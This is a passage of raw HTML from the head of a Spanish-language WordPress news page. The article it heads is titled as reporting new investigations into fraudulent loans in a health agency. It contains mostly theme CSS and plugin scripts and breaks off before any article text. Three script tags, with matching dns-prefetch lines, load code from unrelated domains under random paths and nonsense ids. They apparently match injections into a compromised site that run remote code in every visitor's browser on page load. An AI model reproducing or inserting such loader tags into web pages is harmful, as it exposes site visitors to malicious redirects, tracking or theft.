

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/
body_size: 29667
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Inician otras 2 carpetas de investigación por prestamos fraudulentos en Salud; sigue Ocampo implicada &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/4659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/inician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada/politica/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=4659' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Giovanny Flores"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
